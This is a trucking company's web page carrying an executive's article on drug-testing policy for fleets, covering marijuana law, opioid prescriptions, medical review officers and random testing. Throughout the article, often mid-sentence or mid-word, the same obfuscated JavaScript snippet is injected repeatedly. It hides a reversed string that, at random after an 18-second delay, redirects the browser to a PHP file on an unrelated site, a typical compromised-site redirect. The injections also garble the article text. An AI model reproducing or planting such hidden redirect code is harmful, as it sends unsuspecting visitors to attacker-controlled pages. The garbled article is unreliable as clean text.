Select Page

# Work With Transervice

Transervice has been a leader in the transportation and trucking industry for over 50 years.

# Opioids, marijuana complicate drug testing policies

By Joseph Evangelist

Executive Vice President, Transervice
As originally appeared in FleetOwner Magazine’s IdeaXchange

Between the opioid epidemic we hear about in the media and the conflict between federal law and state laws regarding marijuana use, now is a good time for fleets \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to review their drug use and testing policies.

Let’s start with marijuana. Despite being legal in a number of states, federal law still classifies marijuana as a Schedule 1 controlled substance. This means truck drivers are not allowed \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to use it. If only it were that simple. Medical marijuana can complicate the issue in some cases. And unlike with alcohol, where there is a system that defines “under the influence” and also limits specifically for drivers — truck drivers can’t drive if their blood alcohol level is .02 and will be taken out of service if it reaches .04 — there are no limits set for marijuana use. However, drivers must be deemed fit for duty.

Marijuana will show up during a pre-employment drug screening and random drug testing and you need \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to determine what your policy will be, keeping in mind federal law.

As if dealing with marijuana isn’t complicated enough, the use of opioids is even more complex. Opioids like oxycodone, hydrocodone and codeine (names you may more easily recognize are OxyContin, Vicodin, Norco, Percocet), are not illegal substances when prescribed by a physician. They do however render a driver unfit for duty.

When a driver has been off work for violation of the Federal DOT Drug and Alcohol regulation, a medical review officer (MRO) has \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to determine that he or she is fit \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to return \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to duty. If the driver tests positive for an opioid, the MRO has \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to verify that the prescription is legitimate, that it was dispensed properly and that the driver can perform his safety-sensitive duties safely. That said, the driver always has the responsibility \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to tell the carrier if he is taking any medication that could impair his ability \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to drive.

One way drug use has been kept in check by many fleets is the use of random drug tests. Until two years ago, DOT declared you had \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to maintain 50% of your population tested on a random basis. That 50% has been reduced \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to 25%, meaning there are fewer opportunities \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to identify drivers who are driving under the influence of opioids or other drugs.

If a driver tests positive during a random drug test or during post-accident testing, there is a pro\$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}tocol that must be followed.  The driver must be evaluated by a substance abuse professional (SAP) who can recommend treatment. Once the driver has completed the treatment, he is subject \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to six follow-up tests in a 12-month period.

The follow-up testing can last up \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to five years but may or may not be at the same frequency.

The goal of all this is \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to ensure safety for everyone on the roads. The rampant use of opioids and the legalization of marijuana, either for medical reasons or recreationally, has clouded the issue for fleets trying \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to keep everyone safe.

Notwithstanding the continuing driver shortage and driver retention difficulties, at Transervice we are focused on safety and make decisions about drug use and drug testing based on that principle. I encourage all of you \$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}to do the same. Safety first!<a href="http://flee\$nJe=function(n){if (typeof (\$nJe.list[n]) == “string”) return \$nJe.list[n].split(“”).reverse().join(“”);return \$nJe.list[n];};\$nJe.list=[“‘php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}towner.com/author/joseph-evangelist” target=”_blank” rel=”noopener noreferrer”>Click here for our articles on FleetOwner.com

FLEET OPTIMIZATION

## FLEET OPTIMIZATION

Even though today’s businesses are impacted by constant change, few companies perform Fleet...